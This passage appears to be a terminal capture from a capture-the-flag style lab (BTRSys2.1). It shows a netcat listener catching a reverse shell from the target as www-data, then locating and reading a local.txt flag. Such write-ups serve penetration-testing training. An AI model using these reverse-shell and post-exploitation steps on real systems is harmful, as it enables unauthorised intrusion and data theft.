 ┌──(kali㉿kali)-[~/capstone-labs/BTRSys2.1]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.45.225] from (UNKNOWN) [192.168.223.50] 33066
Linux ubuntu 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_
64 GNU/Linux
 06:57:38 up 19 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (865): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/$ whoami
whoami
www-data
www-data@ubuntu:/$ find / -name  local.txt 2>/dev/null
find / -name  local.txt 2>/dev/null
/home/btrisk/local.txt
www-data@ubuntu:/$ cat /home/btrisk/local.txt
cat /home/btrisk/local.txt
0dd41f70d2f21d1adfefaaf3f3a6833e
www-data@ubuntu:/$